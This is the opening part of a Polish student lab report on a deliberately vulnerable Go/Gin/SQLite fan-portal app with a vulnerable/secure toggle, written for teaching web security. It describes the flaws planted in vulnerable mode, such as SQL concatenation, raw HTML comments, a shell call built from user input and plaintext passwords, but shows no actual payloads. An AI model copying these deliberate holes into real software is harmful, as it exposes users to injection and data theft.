MikuMiku Fan Hub - podatności jako funkcjonalności aplikacji
Przedmiot: Bezpieczeństwo Aplikacji Internetowych
Uczelnia: Politechnika Świętokrzyska w Kielcach
Projekt: aplikacja laboratoryjna Go/Gin/SQLite z trybem vulnerable/secure
Autorzy: Mateusz Misiak, Kamil Erbel
Grupa: 1IZ21B
Charakter pracy: projekt laboratoryjny z bezpieczeństwa aplikacji internetowych
Data finalizacji: 2026-05-30

Spis treści
1. Spis materiałów dokumentacyjnych .................................
2. Streszczenie .....................................................
3. Cel i charakter projektu .........................................
4. Zakres etyczny i środowisko testowe ..............................
5. Wdrożona funkcjonalność aplikacji ................................
6. Organizacja pracy i odpowiedzialność .............................
7. Architektura funkcjonalna ........................................
8. Mapa funkcji i podatności ........................................
9. Dokumentacja ekranów i poprawne użycie aplikacji .................
9.1. Fan posts ......................................................
9.2. Vocaloid library search ........................................
9.3. Security map ...................................................
9.4. Member directory ...............................................
9.5. Fanart vault preview ...........................................
9.6. Stream relay health check ......................................
9.7. Profile notification settings ..................................
9.8. Moderation queue ...............................................
10. Scenariusze podatności ..........................................
11. Rozszerzone przebiegi ataków na faktycznych funkcjach ...........
11.1. A. SQL Injection w wyszukiwarce Vocaloid library ..............
11.2. Atak z użyciem narzędzia zewnętrznego .........................
11.3. B. Stored XSS w komentarzach fan postów .......................
11.4. C. CSRF w ustawieniach profilu ................................
11.5. D. IDOR/Broken Access Control w kolejce moderacyjnej ..........
11.6. E. Sensitive Data Exposure w katalogu członków ................
11.7. F. Path Traversal w Fanart vault ..............................
11.8. G. Command Injection w Stream relay check .....................
11.9. H. Broken Authentication w logowaniu użytkownika ..............
12. Scenariusze złożone do weryfikacji ..............................
12.1. Łańcuch 1 - SQLi jako panel rozpoznania bazy ..................
12.2. Łańcuch 2 - słabe logowanie + IDOR ............................
12.3. Łańcuch 3 - Stored XSS jako przejęcie interfejsu ..............
12.4. Łańcuch 4 - Path Traversal + rozpoznanie kodu .................
12.5. Łańcuch 5 - Command Injection jako mini-rekonesans systemu ........
12.6. 1. SQL Injection w Vocaloid library ...........................
12.7. 2. Stored XSS w komentarzach fan postów .......................
12.8. 3. Broken Authentication w logowaniu ..........................
12.9. 4. IDOR w kolejce moderacyjnej ................................
12.10. 5. CSRF w ustawieniach profilu ...............................
12.11. 6. Sensitive Data Exposure w member directory ................
12.12. 7. Path Traversal w fanart vault .............................
12.13. 8. Command Injection w stream relay check ....................
13. Fragmenty kodu implementacji ....................................
13.1. Routing feature-first .........................................
13.2. Nawigacja aplikacji ...........................................
13.3. Fanart vault jako realna funkcja ..............................
13.4. Stream check jako realna funkcja ..............................
14. Diagramy wygenerowane z Mermaid .................................
14.1. Przepływ żądania ..............................................
14.2. Model przełącznika bezpieczeństwa .............................
14.3. Drzewo ataku ..................................................
15. Załącznik A: pełne karty testowe funkcji ........................
15.1. Karta A1 - Vocaloid library search / SQL Injection ............
15.2. Karta A2 - komentarze fan postów / Stored XSS .................
15.3. Karta A3 - login / Broken Authentication ......................
15.4. Karta A4 - profile settings / CSRF ............................
15.5. Karta A5 - moderation queue / IDOR ............................
15.6. Karta A6 - member directory / Sensitive Data Exposure .........
15.7. Karta A7 - fanart vault / Path Traversal ......................
15.8. Karta A8 - stream relay check / Command Injection .............
16. Załącznik B: mapowanie zmian w plikach kodu .....................
17. Załącznik C: checklista weryfikacji na żywo .....................
18. Załącznik D: najważniejsze różnice vulnerable vs secure .........
19. Załącznik E: argumentacja inżynierska ...........................
20. Załącznik F: macierz ryzyka dla funkcji aplikacji ...............
20.1. Interpretacja macierzy ........................................
21. Załącznik G: kryteria akceptacji po poprawkach ..................
21.1. Przykład testu akceptacyjnego dla profilu .....................
22. Załącznik H: scenariusz omówienia dla prowadzącego ..............
22.1. Etap 1 - kontekst aplikacji ...................................
22.2. Etap 2 - ataki z poziomu użytkownika ..........................
22.3. Etap 3 - ten sam przebieg w secure ............................
22.4. Etap 4 - powiązanie z kodem ...................................
22.5. Etap 5 - testy ................................................
23. Testy i weryfikacja .............................................
24. Literatura i źródła .............................................
25. Wnioski i dalsze rekomendacje ...................................

1. Spis materiałów dokumentacyjnych
Poniższe zestawienie zostało wygenerowane z treści raportu. Numery stron są polami referencyjnymi DOCX/PDF, tak jak w głównym spisie treści.
Spis rysunków
Rysunek 1. Fanartowy motyw MikuMiku Fan Hub .......................................
Rysunek 2. Architektura aplikacji .................................................
Rysunek 3. Diagram Mermaid - architektura funkcjonalna ............................
Rysunek 4. Mapa funkcja-podatność .................................................
Rysunek 5. Diagram Mermaid - mapa funkcji i podatności ............................
Rysunek 6. Macierz ryzyka .........................................................
Rysunek 7. Fan posts ..............................................................
Rysunek 8. Vocaloid library SQLi ..................................................
Rysunek 9. Security map ...........................................................
Rysunek 10. Member directory ......................................................
Rysunek 11. Fanart vault traversal ................................................
Rysunek 12. Stream relay command injection ........................................
Rysunek 13. Profile CSRF ..........................................................
Rysunek 14. Moderation IDOR .......................................................
Rysunek 15. Schemat podatny/bezpieczny w aplikacji ................................
Rysunek 16. SQL Injection vulnerable ..............................................
Rysunek 17. SQL Injection secure ..................................................
Rysunek 18. sqlmap - wykrycie SQL Injection .......................................
Rysunek 19. curl - ataki HTTP na funkcjonalności aplikacji ........................
Rysunek 20. HTTPie - weryfikacja SQL Injection i Path Traversal ...................
Rysunek 21. OWASP ZAP Docker - skan baseline aplikacji ............................
Rysunek 22. Stored XSS vulnerable .................................................
Rysunek 23. Stored XSS secure .....................................................
Rysunek 24. CSRF vulnerable .......................................................
Rysunek 25. CSRF secure ...........................................................
Rysunek 26. IDOR vulnerable .......................................................
Rysunek 27. IDOR secure ...........................................................
Rysunek 28. Sensitive data vulnerable .............................................
Rysunek 29. Sensitive data secure .................................................
Rysunek 30. Path Traversal vulnerable .............................................
Rysunek 31. Path Traversal secure .................................................
Rysunek 32. Command Injection vulnerable ..........................................
Rysunek 33. Command Injection secure ..............................................
Rysunek 34. Diagram Mermaid - przepływ żądania ....................................
Rysunek 35. Diagram Mermaid - model przełącznika bezpieczeństwa ...................
Rysunek 36. Diagram Mermaid - drzewo ataku ........................................
Spis tabel
Tabela 1. Osoba ...................................................................
Tabela 2. Wskaźnik ZAP ............................................................
Tabela 3. ID ......................................................................
Tabela 4. Kontrola ................................................................
Spis listingów
Listing 1. Fragment materiału testowego (bash) ....................................
Listing 2. Fragment implementacji aplikacji (go) ..................................
Listing 3. Fragment zapytania lub payloadu SQL ....................................
Listing 4. Payload SQL Injection użyty w wyszukiwarce biblioteki ..................
Listing 5. Payload SQL Injection użyty w wyszukiwarce biblioteki ..................
Listing 6. Payload SQL Injection użyty w wyszukiwarce biblioteki ..................
Listing 7. Payload SQL Injection użyty w wyszukiwarce biblioteki ..................
Listing 8. Fragment implementacji aplikacji (go) ..................................
Listing 9. Fragment zapytania lub payloadu SQL ....................................
Listing 10. Payload SQL Injection użyty w wyszukiwarce biblioteki .................
Listing 11. Payload SQL Injection użyty w wyszukiwarce biblioteki .................
Listing 12. Payload SQL Injection użyty w wyszukiwarce biblioteki .................
Listing 13. Fragment implementacji aplikacji (go) .................................
Listing 14. Komenda sqlmap potwierdzająca podatność SQL Injection .................
Listing 15. Fragment materiału testowego (text) ...................................
Listing 16. Żądanie curl użyte do weryfikacji endpointu HTTP ......................
Listing 17. Żądanie curl użyte do weryfikacji endpointu HTTP ......................
Listing 18. Żądanie HTTPie użyte do weryfikacji endpointu HTTP ....................
Listing 19. Żądanie HTTPie użyte do weryfikacji endpointu HTTP ....................
Listing 20. Żądanie HTTPie użyte do weryfikacji endpointu HTTP ....................
Listing 21. Fragment materiału testowego (bash) ...................................
Listing 22. Fragment materiału testowego (text) ...................................
Listing 23. Fragment implementacji aplikacji (html) ...............................
Listing 24. Fragment implementacji aplikacji (html) ...............................
Listing 25. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 26. Fragment implementacji aplikacji (templ) ..............................
Listing 27. Fragment implementacji aplikacji (go) .................................
Listing 28. Fragment implementacji aplikacji (html) ...............................
Listing 29. Fragment implementacji aplikacji (go) .................................
Listing 30. Fragment implementacji aplikacji (go) .................................
Listing 31. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 32. Fragment implementacji aplikacji (go) .................................
Listing 33. Fragment implementacji aplikacji (go) .................................
Listing 34. Fragment implementacji aplikacji (go) .................................
Listing 35. Fragment implementacji aplikacji (go) .................................
Listing 36. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 37. Fragment implementacji aplikacji (go) .................................
Listing 38. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 39. Fragment implementacji aplikacji (go) .................................
Listing 40. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 41. Fragment implementacji aplikacji (go) .................................
Listing 42. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 43. Fragment implementacji aplikacji (go) .................................
Listing 44. Fragment materiału testowego (text) ...................................
Listing 45. Fragment implementacji aplikacji (go) .................................
Listing 46. Fragment implementacji aplikacji (go) .................................
Listing 47. Fragment zapytania lub payloadu SQL ...................................
Listing 48. Payload SQL Injection użyty w wyszukiwarce biblioteki .................
Listing 49. Payload SQL Injection użyty w wyszukiwarce biblioteki .................
Listing 50. Payload SQL Injection użyty w wyszukiwarce biblioteki .................
Listing 51. Fragment implementacji aplikacji (html) ...............................
Listing 52. Fragment implementacji aplikacji (html) ...............................
Listing 53. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 54. Fragment materiału testowego (text) ...................................
Listing 55. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 56. Fragment implementacji aplikacji (html) ...............................
Listing 57. Fragment materiału testowego (text) ...................................
Listing 58. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 59. Fragment materiału testowego (text) ...................................
Listing 60. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 61. Fragment implementacji aplikacji (go) .................................
Listing 62. Fragment implementacji aplikacji (templ) ..............................
Listing 63. Fragment implementacji aplikacji (templ) ..............................
Listing 64. Fragment implementacji aplikacji (templ) ..............................
Listing 65. Fragment zapytania lub payloadu SQL ...................................
Listing 66. Payload SQL Injection użyty w wyszukiwarce biblioteki .................
Listing 67. Payload SQL Injection użyty w wyszukiwarce biblioteki .................
Listing 68. Payload SQL Injection użyty w wyszukiwarce biblioteki .................
Listing 69. Payload SQL Injection użyty w wyszukiwarce biblioteki .................
Listing 70. Fragment implementacji aplikacji (html) ...............................
Listing 71. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 72. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 73. Fragment implementacji aplikacji (html) ...............................
Listing 74. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 75. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 76. Fragment materiału testowego (text) ...................................
Listing 77. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 78. Fragment materiału testowego (text) ...................................
Listing 79. Żądanie HTTP odtwarzające scenariusz ataku ............................
Listing 80. Fragment implementacji aplikacji (go) .................................
Listing 81. Komendy uruchamiające testy automatyczne projektu .....................
Listing 82. Komendy uruchamiające testy automatyczne projektu .....................

2. Streszczenie
Przedmiotem projektu jest aplikacja internetowa MikuMiku Fan Hub przygotowana jako środowisko laboratoryjne do analizy podatności webowych. System ma formę fanowskiego portalu o Vocaloid, anime, cosplayu i fanarcie. Użytkownik może przeglądać wpisy społeczności, wyszukiwać materiały w bibliotece, komentować posty, aktualizować profil, korzystać z katalogu członków, podglądać pliki w fanart vault oraz sprawdzać dostępność hosta streamu.
Projekt nie jest zbiorem odrębnych ekranów testowych. Podatności zostały umieszczone w praktycznych funkcjach aplikacji, czyli w miejscach, w których podobne błędy mogłyby pojawić się w rzeczywistym portalu społecznościowym. Przełącznik SECURITY_ENABLED pozwala porównać zachowanie tej samej funkcji w dwóch trybach. W trybie vulnerable błędy są celowo obecne w normalnych ścieżkach aplikacji, natomiast w trybie secure te same operacje pozostają dostępne, ale dane wejściowe są walidowane, parametryzowane albo traktowane jako zwykły tekst.
Zakres obejmuje osiem klas podatności: SQL Injection, Stored XSS, Broken Authentication, Broken Access Control/IDOR, CSRF, Sensitive Data Exposure, Path Traversal/LFI oraz Command Injection. Dla każdej klasy opisano poprawne użycie funkcji, metodę wywołania ataku, wynik w trybie vulnerable oraz zachowanie po przełączeniu aplikacji w tryb secure. Najbardziej rozbudowany scenariusz dotyczy SQL Injection w wyszukiwarce Vocaloid library, ponieważ pokazuje pełen łańcuch: zwykłe wyszukiwanie, sondę logiczną, rozpoznanie liczby kolumn, enumerację schematu SQLite, wyciek tabeli users, odczyt ukrytych draftów oraz potwierdzenie podatności narzędziem sqlmap.

Rysunek 1. Fanartowy motyw MikuMiku Fan Hub. Źródło: grafika wygenerowana AI na potrzeby projektu.

3. Cel i charakter projektu
Celem projektu było wykonanie kompletnej aplikacji laboratoryjnej, która pozwala przeprowadzić kontrolowane testy bezpieczeństwa na realistycznych funkcjach. Założeniem nie było ukrywanie podatności w osobnych ekranach testowych, tylko pokazanie, że ten sam błąd implementacyjny może wystąpić w funkcji użytecznej dla użytkownika końcowego.
Aplikacja została przygotowana w technologii Go, Gin, SQLite, Templ, HTMX i Tailwind CSS. Tryb vulnerable oraz secure działają na tej samej aplikacji i tych samych trasach użytkowych. Różnica znajduje się po stronie interpretacji danych wejściowych, autoryzacji, obsługi tokenów CSRF, przechowywania haseł i sposobu wykonywania komend systemowych.
W warstwie wizualnej projekt otrzymał spójną identyfikację MikuMiku Fan Hub. Normalne ekrany aplikacji zawierają motyw Vocaloid/otaku, fanartowy pasek nagłówka, miniatury graficzne i zachowaną funkcjonalność laboratoryjną: przełącznik vulnerable/secure, inspektor żądań, oś prób ataku oraz podręczną listę payloadów.

4. Zakres etyczny i środowisko testowe
Wszystkie testy wykonano w kontrolowanym środowisku lokalnym na aplikacji przygotowanej specjalnie na potrzeby przedmiotu Bezpieczeństwo Aplikacji Internetowych. Zakres obejmował wyłącznie własny kod projektu, lokalną bazę SQLite oraz lokalne endpointy uruchamiane na adresach 127.0.0.1 i localhost. Nie wykonywano testów na cudzych systemach, publicznych usługach ani adresach należących do podmiotów zewnętrznych.
Podejście przyjęte w projekcie odpowiada zasadzie bezpiecznego laboratorium: podatności są celowo wprowadzone w trybie vulnerable, ale ich użycie ma charakter dydaktyczny i jest ograniczone do demonstracji mechanizmu błędu. Tryb secure pokazuje właściwe zabezpieczenia tej samej funkcji, bez zmiany ścieżki użytkowej. Dzięki temu materiał pozwala porównać konsekwencje błędnej implementacji i efekt naprawy bez ryzyka naruszenia obcych zasobów.
DB_PATH=/tmp/bai-lab.db PORT=:8080 SECURITY_ENABLED=false go run main.go
DB_PATH=/tmp/bai-lab.db PORT=:8080 SECURITY_ENABLED=true go run main.go
Listing 1. Fragment materiału testowego (bash). Źródło: materiał testowy opracowany na potrzeby weryfikacji.
W raporcie wykorzystano narzędzia sqlmap, curl i HTTPie wyłącznie jako klientów testujących lokalną aplikację. Narzędzia te nie były używane do skanowania Internetu ani systemów produkcyjnych.

5. Wdrożona funkcjonalność aplikacji
W finalnej wersji wdrożono następujące funkcje:
- Vocaloid library search: poprawnie wyszukuje wpisy; w trybie vulnerable pokazuje SQL Injection przez konkatenację SQL; w trybie secure używa zapytań parametryzowanych.
- Fan post comments: poprawnie zapisuje komentarze; w trybie vulnerable renderuje raw HTML; w trybie secure escapuje treść użytkownika.
- Login: poprawnie tworzy sesję po podaniu hasła; w trybie vulnerable ignoruje hasło dla istniejącego loginu; w trybie secure używa bcrypt i limitu błędnych prób.
- Moderation queue: poprawnie pozwala usuwać własne wpisy albo wpisy jako admin; w trybie vulnerable brakuje sprawdzania właściciela; w trybie secure sprawdzany jest autor albo rola admina.
- Profile notification settings: poprawnie zmienia email powiadomień; w trybie vulnerable brakuje tokena CSRF; w trybie secure token musi zgadzać się z cookie.
- Member directory: poprawnie pokazuje metadane kont; w trybie vulnerable ujawnia hasła jawne w DB; w trybie secure przechowuje skróty bcrypt.
- Fanart vault preview: poprawnie podgląda pliki z uploads/; w trybie vulnerable pozwala na ../; w trybie secure ścieżka jest normalizowana i ograniczona do katalogu uploadów.
- Stream relay check: poprawnie wykonuje test ping; w trybie vulnerable używa sh -c z inputem; w trybie secure wykonuje exec.Command bez powłoki.
Główne ścieżki użytkowe aplikacji:
router.GET("/ui/library", h.PageSearch())
router.GET("/ui/profile", h.ProfileSettings())
router.POST("/ui/profile", h.ProfileSettings())
router.GET("/ui/moderation", h.PageIDOR())
router.GET("/ui/members", h.PageDBExpose())
router.GET("/ui/gallery", h.PagePathTraversal())
router.GET("/ui/stream-check", h.PageCmdInjection())
Listing 2. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.
Każda z tych ścieżek ma sens użytkowy bez ataku. Dopiero po wprowadzeniu spreparowanych danych wejściowych widoczna jest różnica między trybem vulnerable i secure.

6. Organizacja pracy i odpowiedzialność
Projekt wykonano w zespole dwuosobowym.
Tabela 1. Zestawienie danych raportowych. Źródło: opracowanie własne.
Osoba | Zakres odpowiedzialności
Mateusz Misiak | implementacja backendu Go/Gin, trasy vulnerable/secure, integracja SQLite, scenariusze SQL Injection, testy integracyjne, generowanie PDF/DOCX
Kamil Erbel | warstwa UI/Templ/Tailwind, przygotowanie ekranów funkcjonalnych, opis scenariuszy manualnych, diagramy, zrzuty ekranów i redakcja sprawozdania

Podział pracy miał charakter praktyczny: jedna osoba odpowiadała głównie za logikę serwerową i kontrolę podatności, druga za warstwę prezentacji, dokumentację i materiał dowodowy. Obie osoby uczestniczyły w weryfikacji działania aplikacji oraz porównaniu zachowania vulnerable/secure.
Seed bazy zawiera konta admin i user1, wpisy opublikowane, wpis roboczy administratora oraz komentarze. Dzięki temu ataki IDOR, SQL Injection, Stored XSS i Sensitive Data Exposure można przeprowadzić na danych, które są powiązane z normalnym działaniem portalu.

7. Architektura funkcjonalna

Rysunek 2. Architektura aplikacji. Źródło: opracowanie własne.
Wersja funkcjonalna nadal korzysta z tej samej architektury: Gin jako router HTTP, warstwa handlers, warstwa service, SQLite oraz Templ jako system widoków. Zmieniła się głównie semantyka UI i mapowanie tras.

Rysunek 3. Diagram Mermaid - architektura funkcjonalna. Źródło: diagram Mermaid wygenerowany z opisu architektury.

8. Mapa funkcji i podatności

Rysunek 4. Mapa funkcja-podatność. Źródło: opracowanie własne.
Poniższa mapa pokazuje, że podatności nie są osobnymi ćwiczeniami, tylko słabymi punktami typowych funkcji:

Rysunek 5. Diagram Mermaid - mapa funkcji i podatności. Źródło: diagram Mermaid wygenerowany z opisu architektury.
